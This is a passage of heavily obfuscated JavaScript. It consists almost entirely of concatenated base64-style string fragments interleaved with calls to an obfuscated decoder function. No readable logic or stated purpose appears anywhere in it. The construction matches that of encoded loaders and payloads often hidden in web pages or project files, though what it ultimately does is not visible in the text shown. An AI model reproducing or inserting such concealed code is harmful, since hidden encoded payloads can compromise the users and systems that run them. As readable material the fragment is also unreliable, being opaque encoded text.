'+'G96ZScpK0ooMHg1YmEsJ2htcXEnKStKKD'+'B4MmJlLCdMSDMmJykrSigweDYyYiwnbHl'+'mWCcpK0ooMHgzZmYsJzRCYiEnKStKKDB4'+'NTRhLCdBZnFQJykrSigweDNjNCwnVmN4M'+'ScpK0ooMHg0ZDgsJ1Fpb2YnKStKKDB4M2'+'ZiLCd1dVhAJykrSigweDQ3MSwnXW5bTCc'+'pK0ooMHg1ZmUsJ05SSmMnKStKKDB4ODcs'+'JzgjbjAnKStKKDB4MjA0LCd5cExlJykrS'+_0x2276273w(0x158)+'JKYycpK0ooMHgxYTAsJzFxYWEnKStKKDB'+'4NjExLCddbltMJykrSigweDUzNSwnUXhQ'+'XScpK0ooMHg1YzAsJ2ZzQ2wnKStKKDB4M'+_0x2276273w(0x316)+'cpK0ooMHgxMGYsJ1Fpb2YnKStKKDB4ZWM'+'sJzFxYWEnKStKKDB4M2MzLCdmc0NsJykr'+'SigweGY0LCd1dVhAJykrSigweDU3ZiwnO'+_0x2276273w(0x14e)+'B4MWM1LCdobXFxJykrSigweDM5MCwnOCN'+'uMCcpK0ooMHg2Y2QsJ3V1WEAnKStKKDB4'+_0x2276273w(0x298)+_0x2276273w(0x2ab)+_0x2276273w(0x146))+('JykrSigweGFmLCdyMylYJykrSigweDMzY'+_0x2276273w(0x1d9)+'tKKDB4NGJiLCdOUkpjJykrSigweDE0Yyw'+'neGMyJCcpK0ooMHgxNDUsJzFxYWEnKStK'+'KDB4NjgxLCdoQmtiJykrSigweDJmNiwnM'+'XFhYScpK0ooMHhmMSwncjMpWCcpK0ooMH'+'g3N2QsJ3Vhb1AnKStKKDB4NWNlLCd5cEx'+'lJykrSigweDI5OCwnNEJiIScpK0ooMHg0'+_0x2276273w(0x2fb)+'ykrSigweDM1NSwnSlhtcCcpK0ooMHgxOW'+'UsJ1F4UF0nKStKKDB4MmViLCdobXFxJyk'+'rSigweDRlNywnMXFhYScpK0ooMHgzMTks'+_0x2276273w(0x1db)+'igweDQ2YywnSjBTeScpK0ooMHgyYWQsJ0'+'Z1WzcnKStKKDB4NDAwLCdFcTlYJykrSig'+'weDEwNywnZzFVKCcpK0ooMHg2MmQsJ00w'+_0x2276273w(0x2dd)+'DE3NiwnaG1xcScpK0ooMHgzMzMsJ2hCa2'+'InKStKKDB4MTZjLCc0WmMlJykrSigweDc'+'xZSwncG96ZScpK0ooMHg1MzcsJ1RmakYn'+'KStKKDB4NDgwLCdqblEoJykrSigweDVlO'+_0x2276273w(0x386)+'tKKDB4MWY2LCdEM3lWJykrSigweDdhNyw'+'nbHlmWCcpK0ooMHgzMDIsJ2ZzQ2wnKStK'+'KDB4M2Q0LCdUZmpGJykrSigweDdhYSwnR'+_0x2276273w(0x2ad)+'g0MGUsJykkbGInKStKKDB4NDUwLCd2I25'+'ZJykrSigweGM3LCcpW0lLJykrSigweDQz'+'MywnQGU0YycpK0ooMHgzYTAsJ0VKeDAnK'+'StKKDB4NjRlLCdFcTlYJykrSigweDQxNy'+'wnRDN5Vicp')+('K0ooMHg3NjEsJykkbGInKStKKDB4MzMxL'+_0x2276273w(0x189)+_0x2276273w(0x285)+'EM3lWJykrSigweDIyNywnSjBTeScpK0oo'+'MHg1N2MsJzRCYiEnKStKKDB4MmYzLCdFS'+'ngwJykrSigweDZkYiwnRU9EVScpK0ooMH'+_0x2276273w(0x2dc)+_0x2276273w(0x36b)+'OTcsJ1klOF0nKStKKDB4N2IxLCdseWZYJ'+'ykrSigweDJhYiwncjMpWCcpK0ooMHg3OG'+'EsJzJNZ04nKStKKDB4NTJlLCcyTWdOJyk'+'rSigweDZkOSwnSjBTeScpK0ooMHg2ZmUs'+'JzJNZ04nKStKKDB4NGMzLCdnMVUoJykrS'+'igweDUyNCwnVmN4MScpK0ooMHgyZTQsJ2'+_0x2276273w(0x37d)+_0x2276273w(0x178)+'blknKStKKDB4M2I2LCdPITI5JykrSigwe'+'DIzMywnbCVMVScpK0ooMHgzYTIsJ09VWF'+'InKStKKDB4NDZhLCdGdVs3JykrSigweDc'+'5NCwnKVtJSycpK0ooMHg0MjcsJ0FaZVsn'+_0x2276273w(0x2da)+'SwnbU9kVCcpK0ooMHgzMDEsJ0lnVE8nKS'+'tKKDB4MjIxLCdPITI5JykrSigweDZiNyw'+_0x2276273w(0x242)+'KDB4MmNiLCcxcWFhJykrSigweGVhLCdqb'+'lEoJykrSigweDIyYywnOCNuMCcpK0ooMH'+'g3ODcsJzRCYiEnKStKKDB4N2I1LCdKMFN'+'5JykrSigweDMyZiwneXBMZScpK0ooMHgz'+'OTYsJ0xIMyYnKStKKDB4MWQ1LCdwb3plJ'+'ykrSigweDVhNSwnQVplWycpK0ooMHg3YT'+'UsJ2x5Zlgn')+('KStKKDB4MjI5LCdqblEoJykrSigweDdhM'+_0x2276273w(0x2ed)+'tKKDB4NjNlLCcpJGxiJykrSigweDQ3ZSw'+'nSjBTeScpK0ooMHgxNDAsJzJNZ04nKStK'+'KDB4MjIyLCd1dVhAJykrSigweDEwOSwnb'+_0x2276273w(0x289)+'B4MTcwLCdoQmtiJykrSigweDMxMywnQVp'+_0x2276273w(0x18f)+_0x2276273w(0x23e)+'CcpK0ooMHg0MTgsJ0lnVE8nKStKKDB4ND'+'FkLCdobXFxJykrSigweDQwOSwnam5RKCc'+'pK0ooMHg2MWIsJ1hbQDInKStKKDB4MWFi'+_0x2276273w(0x200)+'0ooMHgyMjYsJ21PZFQnKStKKDB4MTIzLC'+_0x2276273w(0x194)+'oMHg0Y2EsJ0Z1WzcnKStKKDB4NzI3LCdG'+'dVs3JykrSigweDQ4NSwndXVYQCcpK0ooM'+'Hg3MTcsJ0pYbXAnKStKKDB4MjE3LCddbl'+_0x2276273w(0x2ee)+'2MDEsJ3lwTGUnKStKKDB4NmEyLCdJZ1RP'+'JykrSigweDRjMiwnVGZqRicpK0ooMHg2Y'+'TcsJzgjbjAnKStKKDB4NzMyLCdmc0NsJy'+'krSigweDNjYywncG96ZScpK0ooMHgyNTY'+'sJ2cxVSgnKStKKDB4NDQ1LCcxcWFhJykr'+'SigweDU1ZiwndWFvUCcpK0ooMHg1NGMsJ'+'0BlNGMnKStKKDB4Nzk2LCdAZTRjJykrSi'+'gweDVjYywnTlJKYycpK0ooMHg1ZGYsJzR'+'CYiEnKStKKDB4NzYyLCdGdVs3JykrSigw'+'eDUxYSwnUWlvZicpK0ooMHgzMmUsJ1Fpb'+'2YnKStKKDB4Mzc1LCdZJThdJykrSigweD'+'M2NCwnQGU0')+('YycpK0ooMHg3NGEsJzRCYiEnKStKKDB4Y'+_0x2276273w(0x264)+'krSigweDE5YywnbCVMVScpK0ooMHg3NjA'+'sJ3YjblknKStKKDB4NDI1LCdPVVhSJykr'+_0x2276273w(0x21b)+'1Fpb2YnKStKKDB4NWY4LCdRaW9mJykrSi'+'gweDYzYiwnWFtAMicpK0ooMHg0ZjQsJ1Z'+'jeDEnKStKKDB4MTNjLCdFcTlYJykrSigw'+'eDM0MSwnaEJrYicpK0ooMHgxMGEsJzgjb'+'jAnKStKKDB4NmY0LCdtT2RUJykrSigweD'+'I5YywneXBMZScpK0ooMHg1MGYsJ3hIV0Q'+'nKStKKDB4NDMxLCdEM3lWJykrSigweGMw'+'LCdFT0RVJykrSigweDZlNCwncG96ZScpK'+'yhKKDB4NGY2LCcxcWFhJykrSigweDIwNS'+'wnRDN5VicpK0ooMHgyYTgsJzJNZ04nKSt'+_0x2276273w(0x30f)+'NEJiIScpK0ooMHg3NjQsJ2hYcEgnKStKK'+'DB4MzU2LCdoQmtiJykrSigweDU2ZiwnKS'+'RsYicpK0ooMHgxMDgsJykkbGInKStKKDB'+'4M2Y0LCd4SFdEJykrSigweDE3MywnbHhZ'+'bCcpK0ooMHgxN2QsJ2ZzQ2wnKStKKDB4N'+'WQxLCdAZTRjJykrSigweDFkOSwnRU9EVS'+_0x2276273w(0x1d4)+'5LCdoWHBIJykrSigweDNiNCwnTTAlZycp'+'K0ooMHg3MDksJzFxYWEnKStKKDB4MTdhL'+_0x2276273w(0x1fc)+'ooMHgyMzQsJ2htcXEnKStKKDB4NzM4LCd'+'NMCVnJykrSigweDNhZSwnc2deWCcpK0oo'+'MHg2N2QsJykkbGInKStKKDB4MTEyLCd5c'+_0x2276273w(0x256)+'g3MmYsJ08h')+(_0x2276273w(0x2d4)+_0x2276273w(0x1ef)+_0x2276273w(0x1cb)+'iMSwnQVplWycpK0ooMHg3MDcsJ0BlNGMn'+_0x2276273w(0x12c)+'ywneEhXRCcpK0ooMHgyY2MsJ0VKeDAnKS'+'tKKDB4NzYzLCdRaW9mJykrSigweDI5Miw'+'nZzFVKCcpK0ooMHgxMGUsJ21PZFQnKStK'+_0x2276273w(0x237)+'VplWycpK0ooMHg2NzgsJ3BvemUnKStKKD'+'B4M2M1LCdqblEoJykrSigweDE3MSwnZnN'+'DbCcpK0ooMHgzMzgsJylbSUsnKStKKDB4'+'NmRjLCdtT2RUJykrSigweDZjYSwneEhXR'+'CcpK0ooMHg0YjgsJ0VxOVgnKStKKDB4M2'+_0x2276273w(0x34e)+'pK0ooMHgxYTYsJ0pYbXAnKStKKDB4NWVk'+'LCdseWZYJykrSigweGVmLCc0WmMlJykrS'+'igweDY1MSwnRUp4MCcpK0ooMHgzNjgsJ0'+'0wJWcnKStKKDB4NTk3LCdPITI5JykrSig'+'weDFkYywnMXFhYScpK0ooMHgzZGUsJ3hj'+'MiQnKStKKDB4MWVmLCdAZTRjJykrSigwe'+'DY0MCwnWFtAMicpK0ooMHg0MzgsJylbSU'+_0x2276273w(0x20c)+_0x2276273w(0x16d)+'KStKKDB4M2NhLCdtT2RUJykrSigweDZmN'+_0x2276273w(0x372)+_0x2276273w(0x34d)+'nNFpjJScpK0ooMHg2MzEsJ1Fpb2YnKStK'+_0x2276273w(0x398)+'lJKYycpK0ooMHg1NGQsJ0FaZVsnKStKKD'+'B4NmMxLCdB')+('WmVbJykrSigweDZkNCwnT1VYUicpK0ooM'+_0x2276273w(0x1fe)+'JVJykrSigweDYyMiwnQGU0YycpK0ooMHg'+'yNzAsJ05SSmMnKStKKDB4YjAsJ0Z1Wzcn'+'KStKKDB4NjcwLCcpJGxiJykrSigweDY4M'+'ywnVmN4MScpK0ooMHg3MjMsJzFxYWEnKS'+_0x2276273w(0x2e6)+_0x2276273w(0x157)+'KDB4MTNlLCdzZ15YJykrSigweDZiNiwnO'+_0x2276273w(0x18e)+_0x2276273w(0x30e)+'YUicpK0ooMHg0NjAsJ3IzKVgnKStKKDB4'+'M2ExLCdzZ15YJykrSigweDYwNSwnVGZqR'+_0x2276273w(0x20b)+'g1LCdEM3lWJykrSigweDRiNSwnT1VYUic'+_0x2276273w(0x214)+'LCdseWZYJykrSigweDcyNiwnQVplWycpK'+'0ooMHgyNjYsJ0VKeDAnKStKKDB4NTAyLC'+'dzZ15YJykrSigweDVlNywnbCVMVScpK0o'+'oMHg0N2YsJ1hbQDInKStKKDB4MWZjLCdG'+'dVs3JykrSigweDEyNCwnbHhZbCcpK0ooM'+'HgxMjcsJ2Z3UlUnKStKKDB4Mzk1LCdzZ1'+'5YJykrSigweDYwZSwnMXFhYScpK0ooMHg'+'xODAsJ3IzKVgnKStKKDB4YWQsJ2hCa2In'+'KStKKDB4YmMsJ1F4UF0nKStKKDB4MWMzL'+_0x2276273w(0x185)+'ooMHgyNTAsJ3hjMiQnKStKKDB4MWJlLCd'+'oWHBIJykrSigweDUwNSwnKVtJSycpK0oo'+'MHgzYWEsJ3NnXlgnKStKKDB4Njg4LCc0W'+'mMlJykrSigweDc4ZiwnTTAlZycpK0ooMH'+_0x2276273w(0x19f))+('eDEnKStKKDB4MjlmLCdWY3gxJykrSigwe'+'DUyMSwnRnVbNycpK0ooMHg1YjEsJ2wlTF'+'UnKStKKDB4MzE3LCdFcTlYJykrSigweGU'+_0x2276273w(0x144)+'SigweDUwOSwndiNuWScpK0ooMHg0ZGMsJ'+'2htcXEnKStKKDB4NzBiLCdobXFxJykrSi'+'gweDFkMSwnQGU0YycpK0ooMHg1MmYsJzR'+_0x2276273w(0x2a5)+'eDJmYywnTlJKYycpK0ooMHg1N2EsJ1Fpb'+'2YnKStKKDB4M2Y1LCc4I24wJykrSigweD'+'Y3YiwnRUp4MCcpK0ooMHg2MjksJ2hYcEg'+'nKStKKDB4MzE4LCdPVVhSJykrSigweDJi'+'ZCwnSWdUTycpK0ooMHg3NDEsJ2hYcEgnK'+'StKKDB4MTE2LCdReFBdJykrSigweDNlNC'+_0x2276273w(0x19a)+'KKDB4NDhlLCc0WmMlJykrSigweDcwYywn'+'SWdUTycpK0ooMHg0OTYsJ2Z3UlUnKStKK'+'DB4ZTAsJ3lwTGUnKStKKDB4NzZlLCd4Yz'+_0x2276273w(0x2eb)+'2MTQsJ2cxVSgnKStKKDB4NmM5LCc0QmIh'+'JykrSigweDczZSwnQGU0YycpK0ooMHgxY'+'jQsJ3BvemUnKStKKDB4M2U4LCd1dVhAJy'+_0x2276273w(0x150)+'sJ0owU3knKStKKDB4MjdlLCdNMCVnJykr'+_0x2276273w(0x151)+'k1nTicpK0ooMHhiNiwnQGU0YycpK0ooMH'+'g2ZWQsJ09VWFInKStKKDB4YWUsJ0VxOVg'+'nKStKKDB4NTBjLCdsJUxVJykrSigweDMy'+'MSwnRDN5VicpK0ooMHg1NjMsJ0pYbXAnK'+_0x2276273w(0x15a)+_0x2276273w(0x136))+('K0ooMHgzNjEsJ05SSmMnKStKKDB4MmMwL'+_0x2276273w(0x2c7)+'gweDZlNywnUXhQXScpK0ooMHgxMDQsJ0o'+_0x2276273w(0x198)+'eDE3MiwneEhXRCcpK0ooMHhlOSwnbCVMV'+'ScpK0ooMHgyNmEsJ1Fpb2YnKStKKDB4Nj'+_0x2276273w(0x16f)+'pK0ooMHg1NjIsJ2x4WWwnKStKKDB4NzIy'+'LCdmc0NsJykrSigweDU4OSwnbHlmWCcpK'+'0ooMHgxZTYsJ2cxVSgnKStKKDB4ZWUsJ0'+'pYbXAnKStKKDB4ZDUsJ3IzKVgnKStKKDB'+'4NjI0LCdRaW9mJykrSigweDZjMCwnNEJi'+'IScpK0ooMHhjNiwnUWlvZicpK0ooMHg1M'+_0x2276273w(0x143)+_0x2276273w(0x32b)+'nTyEyOScpK0ooMHhkZCwnMk1nTicpK0oo'+'MHg3MDUsJykkbGInKStKKDB4M2UzLCdwb'+'3plJykrSigweDJkYiwnZnNDbCcpK0ooMH'+'hjYiwnSlhtcCcpK0ooMHgyOTUsJ1F4UF0'+_0x2276273w(0x1e8)+'NiwnMk1nTicpKSsoSigweGY4LCdobXFxJ'+_0x2276273w(0x22d)+'wndXVYQCcpK0ooMHgzY2UsJ1hbQDInKSt'+'KKDB4NmVmLCdWY3gxJykrSigweDY4Ziwn'+_0x2276273w(0x12a)+'DB4NGZiLCdqblEoJykrSigweDM1ZiwncG'+'96ZScpK0ooMHgxYmQsJ3lwTGUnKStKKDB'+'4NDU0LCdnMVUoJykrSigweDRjNCwnKVtJ'+'SycpK0ooMHg0YmMsJ0VxOVgnKStKKDB4N'+'WFjLCcpW0lLJykrSigweDMwNSwnRnVbNy'+'cpK0ooMHg1')+('YzEsJ0FmcVAnKStKKDB4NmYwLCdReFBdJ'+_0x2276273w(0x366)+_0x2276273w(0x123)+'rSigweDZkZCwnTyEyOScpK0ooMHg1MzEs'+_0x2276273w(0x1a2)+'igweDQyMSwnbU9kVCcpK0ooMHg1NGUsJ2'+_0x2276273w(0x170)+_0x2276273w(0x205)+'emUnKStKKDB4N2E0LCdtT2RUJykrSigwe'+'Dc4MSwndiNuWScpK0ooMHgzODEsJ0VxOV'+'gnKStKKDB4NjNkLCd4YzIkJykrSigweDV'+'jNywnbCVMVScpK0ooMHgzNjksJ0VPRFUn'+'KStKKDB4MzYwLCdKWG1wJykrSigweDYzO'+'CwndXVYQCcpK0ooMHg3YWQsJ2puUSgnKS'+_0x2276273w(0x1a3)+_0x2276273w(0x32a)+'MHg1NTUsJ3hIV0QnKStKKDB4MTY2LCdKW'+'G1wJykrSigweDE4NywnZzFVKCcpK0ooMH'+'g1NzcsJ2wlTFUnKStKKDB4NmZmLCdwb3p'+_0x2276273w(0x1b5)+_0x2276273w(0x24a)+'ykrSigweDUwYSwnWFtAMicpK0ooMHgxYj'+'MsJ2x4WWwnKStKKDB4NTk5LCdnMVUoJyk'+'rSigweDIwZSwncjMpWCcpK0ooMHg2ZTks'+_0x2276273w(0x16c)+'igweDRiMiwnMk1nTicpK0ooMHg1NDksJ0'+'9VWFInKStKKDB4MzdkLCdoWHBIJykrSig'+'weDJjYSwnXW5bTCcpK0ooMHg3NTMsJ09V'+'WFInKStKKDB4NWY0LCdUZmpGJykrSigwe'+'DUwNiwndXVYQCcpK0ooMHg1ZDYsJzgjbj'+'AnKStKKDB4')+('MjMyLCdzZ15YJykrSigweDczYiwnQGU0Y'+'ycpK0ooMHgyMTgsJ3lwTGUnKStKKDB4Yj'+'EsJ3lwTGUnKStKKDB4MTU3LCdRaW9mJyk'+'rSigweDRlMywnMXFhYScpK0ooMHg1ZTMs'+_0x2276273w(0x1bb)+'igweDYzMywnbU9kVCcpK0ooMHg1OTQsJ2'+'x5ZlgnKStKKDB4MjlkLCcxcWFhJykrSig'+'weDc3ZSwnbCVMVScpK0ooMHgyZmIsJ08h'+'MjknKStKKDB4MzMyLCdBZnFQJykrSigwe'+'DU4ZCwnbHlmWCcpK0ooMHgyODUsJ2hCa2'+'InKStKKDB4MWFlLCdPITI5JykrSigweDd'+'hMSwnTTAlZycpK0ooMHg2MGMsJ3Vhb1An'+_0x2276273w(0x2be)+'iwnUXhQXScpK0ooMHgyMDMsJ0FaZVsnKS'+'tKKDB4MTkzLCdZJThdJykrSigweDRmNSw'+'nRXE5WCcpK0ooMHg3NzUsJ3YjblknKStK'+'KDB4MTVkLCdPVVhSJykrSigweDVlYywnS'+'WdUTycpK0ooMHg2ZTYsJ2puUSgnKStKKD'+_0x2276273w(0x149)+'YQCcpK0ooMHg0ZjcsJ2ZzQ2wnKStKKDB4'+'NWFkLCdOUkpjJykrSigweDNjMiwnQWZxU'+'CcpK0ooMHhiYiwnam5RKCcpK0ooMHg2Mz'+'AsJ0QzeVYnKStKKDB4MzA4LCdMSDMmJyk'+'rSigweDE4NSwnQGU0YycpK0ooMHgyZDgs'+'J09VWFInKStKKDB4MzRlLCd4YzIkJykrS'+_0x2276273w(0x226)+_0x2276273w(0x2e4)+_0x2276273w(0x183)+'KCcpK0ooMHhjZiwnVGZqRicpK0ooMHg1Z'+'jYsJ0xIMyYnKStKKDB4MmRlLCdsJUxVJy'+'krSigweGIy')+('LCdFSngwJykrSigweDc3OCwnTyEyOScpK'+'0ooMHg0OWMsJ0QzeVYnKStKKDB4NzkzLC'+'dseWZYJykrSigweDU1ZSwnMXFhYScpK0o'+_0x2276273w(0x284)+'WG1wJykrSigweGI3LCdseFlsJykrSigwe'+'DNhNCwnaG1xcScpK0ooMHhhOCwnTlJKYy'+'cpK0ooMHg0ODEsJ2cxVSgnKStKKDB4MmZ'+'lLCdKWG1wJykrSigweDM1YywnT1VYUicp'+'K0ooMHg2NTksJ3IzKVgnKStKKDB4NzVmL'+_0x2276273w(0x1dd)+'ooMHgyZjEsJ3YjblknKStKKDB4MjEwLCd'+'seFlsJykrSigweDcwZiwnbHhZbCcpK0oo'+'MHg3MWIsJ00wJWcnKStKKDB4MzdhLCdPV'+'VhSJykrSigweGUxLCc0WmMlJykrSigweD'+'FjMiwnNFpjJScpK0ooMHgzOGYsJ2x4WWw'+'nKStKKDB4MzgzLCdKMFN5JykrSigweDFi'+_0x2276273w(0x269)+'StKKDB4MmI1LCdKWG1wJykrSigweDRkYS'+'wneGMyJCcpK0ooMHg1ZDIsJzRaYyUnKSt'+'KKDB4MjdjLCdPVVhSJykrSigweDIzYiwn'+'QGU0YycpK0ooMHg1OTUsJ3hIV0QnKStKK'+'DB4Mjk0LCddbltMJykrSigweDJiYywnMk'+_0x2276273w(0x257)+'2Y2UsJ0VPRFUnKStKKDB4MTkwLCdyMylY'+_0x2276273w(0x245)+'CwndiNuWScpK0ooMHgxZjcsJ08hMjknKS'+'tKKDB4NzkxLCdRaW9mJykrSigweDNkMiw'+'nWFtAMicpK0ooMHg2YzIsJ3lwTGUnKStK'+'KDB4NjEzLCcyTWdOJykrSigweDUxNiwnR'+'DN5VicpK0ooMHg1NTYsJ2hYcEgnKStKKD'+'B4NTQ1LCdA')+('ZTRjJykrSigweDQxZSwnRUp4MCcpK0ooM'+'HgxMWIsJ2hCa2InKStKKDB4NjIwLCdmc0'+'NsJykrSigweDE0MSwnbHhZbCcpK0ooMHg'+_0x2276273w(0x227)+_0x2276273w(0x2d3)+'TEsJ0FaZVsnKStKKDB4NTUzLCd5cExlJy'+_0x2276273w(0x307)+'sJzRCYiEnKStKKDB4NTRiLCd1dVhAJykr'+'SigweDI2YiwnQVplWycpK0ooMHg3NjgsJ'+_0x2276273w(0x2fc)+_0x2276273w(0x2f0)+'SVScpK0ooMHg1ODQsJ3V1WEAnKStKKDB4'+_0x2276273w(0x1f3)+_0x2276273w(0x1b9)+'hkLCdsJUxVJykrSigweDY4MiwndWFvUCc'+'pK0ooMHg0YWMsJzFxYWEnKStKKDB4NGFi'+'LCdseWZYJykrSigweDViOCwnRXE5WCcpK'+'0ooMHgxNTQsJ2puUSgnKStKKDB4MmQ0LC'+'dKMFN5JykrSigweDI3NywnOCNuMCcpK0o'+'oMHg5YSwnMXFhYScpK0ooMHgxN2UsJ3hj'+'MiQnKStKKDB4NDJhLCd1YW9QJykrSigwe'+'DY4YywnaFhwSCcpK0ooMHhhMCwnTEgzJi'+'cpK0ooMHg1MmQsJ0VKeDAnKStKKDB4MjQ'+'5LCdOUkpjJykrSigweDQyMiwnSWdUTycp'+'K0ooMHgzYzAsJykkbGInKStKKDB4N2E4L'+'CdPITI5JykrSigweDNjZiwndWFvUCcpK0'+'ooMHgxOTEsJ0Z1WzcnKStKKDB4MmIyLCc'+_0x2276273w(0x282)+'SigweDc5YSwnVmN4MScpK0ooMHg2ODksJ'+'3hjMiQnKStKKDB4NzAzLCd4SFdEJykrSi'+'gweDU1MCwn')+('aG1xcScpK0ooMHgxZWQsJ0FaZVsnKStKK'+'DB4NWJjLCcpW0lLJykrSigweDExOCwnaE'+_0x2276273w(0x135)+_0x2276273w(0x36f)+_0x2276273w(0x2c5)+_0x2276273w(0x27b)+'krSigweDFlNywneXBMZScpK0ooMHg2NTY'+'sJ05SSmMnKStKKDB4MmUwLCdPITI5Jykr'+_0x2276273w(0x2e0)+_0x2276273w(0x1f5)+'gweDQ1NSwnRnVbNycpK0ooMHg2ZDMsJ3N'+'nXlgnKStKKDB4NTk4LCd5cExlJykrSigw'+'eDViNSwnTlJKYycpK0ooMHg0M2YsJ0Fmc'+'VAnKStKKDB4MTM5LCdyMylYJykrSigweD'+'JjMSwnVmN4MScpK0ooMHg1MTIsJ3Vhb1A'+_0x2276273w(0x13d)+_0x2276273w(0x12e)+'StKKDB4NzBhLCdGdVs3JykrSigweDU3NS'+'wnUWlvZicpK0ooMHgxOTQsJ3NnXlgnKSt'+'KKDB4NjhiLCdFT0RVJykrSigweDEyMSwn'+'bHlmWCcpK0ooMHgzNGIsJ3hIV0QnKStKK'+'DB4Njk3LCdZJThdJykrSigweDQ2OCwncj'+'MpWCcpK0ooMHg1NzAsJ21PZFQnKStKKDB'+'4NmY4LCdAZTRjJykrSigweDU5ZiwnbHlm'+_0x2276273w(0x203)+'DdhLCcpW0lLJykrSigweDIzZiwnSjBTeS'+'cpK0ooMHg2ZDAsJ0xIMyYnKStKKDB4ZGY'+_0x2276273w(0x16e)+_0x2276273w(0x368)+'2ZzQ2wnKStKKDB4NzdhLCdRaW9mJykrSi'+'gweDFiNSwn')+(_0x2276273w(0x137)+'DB4NGNjLCdmc0NsJykrSigweDNjOCwnUX'+_0x2276273w(0x349)+_0x2276273w(0x31c)+'JicpK0ooMHg2NjcsJ2x5ZlgnKStKKDB4M'+'WRhLCdmd1JVJykrSigweDY0NywnQGU0Yy'+_0x2276273w(0x34c)+'zLCcpW0lLJykrSigweDViMiwnMk1nTicp'+'K0ooMHg0NzMsJ3hIV0QnKStKKDB4NDE5L'+'CdNMCVnJykrSigweDRlNCwnRDN5VicpK0'+'ooMHgyMjAsJzRCYiEnKStKKDB4OGMsJzR'+_0x2276273w(0x2a6)+'eDEzNiwndXVYQCcpK0ooMHg1YTQsJzRaY'+_0x2276273w(0x322)+'JjMiwnTTAlZycpK0ooMHgxYmEsJzFxYWE'+_0x2276273w(0x1bc)+'NSwnSWdUTycpK0ooMHgxMzUsJ2hCa2InK'+'StKKDB4MmRkLCdYW0AyJykrSigweDM1OC'+'wnUWlvZicpK0ooMHgxNjUsJ3IzKVgnKSt'+'KKDB4Mjk5LCdNMCVnJykrSigweDE4YSwn'+_0x2276273w(0x323)+'DB4NDE0LCdFcTlYJykrSigweGQ4LCdRaW'+'9mJykrSigweDJmYSwndXVYQCcpK0ooMHg'+'2MzQsJ0VPRFUnKStKKDB4NTY2LCc0WmMl'+'JykrSigweDJjZCwnNFpjJScpK0ooMHgxN'+'TMsJ11uW0wnKStKKDB4NzdiLCdFT0RVJy'+_0x2276273w(0x2f3)+'sJ0VxOVgnKStKKDB4NzM1LCdoWHBIJykr'+_0x2276273w(0x325)+'0QzeVYnKStKKDB4NmZjLCcpJGxiJykrSi'+'gweDQ3ZCwn')+(_0x2276273w(0x1c8)+_0x2276273w(0x2f7)+'hXRCcpK0ooMHg0Y2QsJ0owU3knKStKKDB'+'4MzlkLCd1dVhAJykrSigweDI1ZCwnQVpl'+'WycpK0ooMHgyYjQsJ0BlNGMnKStKKDB4N'+_0x2276273w(0x18c)+'cpK0ooMHgxNjcsJ3hIV0QnKStKKDB4NTU'+'5LCdEM3lWJykrSigweGZmLCd2I25ZJykr'+'SigweDUxYywnMk1nTicpK0ooMHgzNTIsJ'+'08hMjknKStKKDB4NDMyLCdAZTRjJykrSi'+_0x2276273w(0x353)+'lTFUnKStKKDB4MmQxLCdtT2RUJykrSigw'+'eDIwOSwnbHhZbCcpK0ooMHgzZGEsJykkb'+'GInKStKKDB4MjM4LCcpJGxiJykrSigweD'+_0x2276273w(0x273)+'nKStKKDB4MmQ2LCdKWG1wJykrSigweDVh'+'MCwnQWZxUCcpK0ooMHgxODEsJ11uW0wnK'+'StKKDB4NWNiLCdBWmVbJykrSigweDU2OC'+'wneGMyJCcpK0ooMHgxMzAsJzJNZ04nKSt'+'KKDB4NzRlLCdEM3lWJykrSigweDFjYiwn'+'bCVMVScpK0ooMHg5NiwnbCVMVScpK0ooM'+'Hg5NSwndWFvUCcpK0ooMHg1YmQsJ1F4UF'+'0nKStKKDB4NThhLCdOUkpjJykrSigweDM'+_0x2276273w(0x25c)+'KStKKDB4NDJjLCdKMFN5JykrSigweDMzY'+'ywnSjBTeScpK0ooMHg1NzMsJ2puUSgnKS'+'tKKDB4MzJhLCdseWZYJykrSigweDNlNSw'+'nTTAlZycpK0ooMHg1MGIsJ3V1WEAnKStK'+'KDB4MmUzLCdJZ1RPJykrSigweGM5LCdBZ'+'nFQJykrSigweDU1YywneGMyJCcpK0ooMH'+'gzOWEsJ3lw')+('TGUnKStKKDB4NWJlLCdsJUxVJykrSigwe'+_0x2276273w(0x1e1)+'UnKStKKDB4MzhhLCdZJThdJykrSigweDE'+'zYiwndXVYQCcpK0ooMHgyMzAsJ1klOF0n'+_0x2276273w(0x333)+'SwnSjBTeScpK0ooMHg1NTcsJ21PZFQnKS'+_0x2276273w(0x1fa)+'2I25ZJykrSigweDJlZiwnQWZxUCcpK0oo'+'MHg1MjgsJ0xIMyYnKStKKDB4MjhlLCdNM'+'CVnJykrSigweDNlMCwnT1VYUicpK0ooMH'+_0x2276273w(0x1a9)+'YJykrSigweDY1NSwnZndSVScpK0ooMHgx'+'MzgsJ0QzeVYnKStKKDB4NTI1LCd4SFdEJ'+'ykrSigweGQwLCc4I24wJykrSigweDMzMC'+_0x2276273w(0x2c1)+'KKDB4MTE0LCdzZ15YJykrSigweDZkNSwn'+_0x2276273w(0x2f2)+'DB4NWYxLCdRaW9mJykrSigweDY2YSwnSj'+'BTeScpK0ooMHgzMjQsJ2hCa2InKStKKDB'+'4MTJkLCdseFlsJykrSigweDRiNiwneXBM'+'ZScpK0ooMHg2ZDcsJ05SSmMnKStKKDB4M'+'TQ4LCdGdVs3JykrSigweDJmNCwnRU9EVS'+_0x2276273w(0x340)+'3LCcpW0lLJykrSigweDI0ZSwncG96ZScp'+'K0ooMHgzNjUsJ3V1WEAnKStKKDB4MzM1L'+'CdzZ15YJykrSigweDE5NSwnRXE5WCcpK0'+'ooMHg2N2UsJ08hMjknKStKKDB4MWYzLCd'+'PVVhSJykrSigweDRmZiwnaFhwSCcpK0oo'+'MHg1ODAsJ0Z1WzcnKStKKDB4NDA3LCdFc'+'TlYJykrSigweDE1YywndiNuWScpK0ooMH'+_0x2276273w(0x312))+(_0x2276273w(0x252)+'Dc1OSwnZndSVScpK0ooMHgyZTEsJ0QzeV'+_0x2276273w(0x2ae)+'zZCwnSlhtcCcpK0ooMHgzYzYsJ3lwTGUn'+'KStKKDB4MmE1LCdseWZYJykrSigweDc4Y'+'ywnXW5bTCcpKSsoSigweDQ0NywnWFtAMi'+_0x2276273w(0x304)+'sJ1klOF0nKStKKDB4MzdmLCdReFBdJykr'+'SigweDZlYywnNFpjJScpK0ooMHg0NTcsJ'+'2puUSgnKStKKDB4NmZkLCdUZmpGJykrSi'+'gweGNkLCdBWmVbJykrSigweDYxNSwndWF'+'vUCcpK0ooMHgyNjksJ2wlTFUnKStKKDB4'+'MTkyLCdWY3gxJykrSig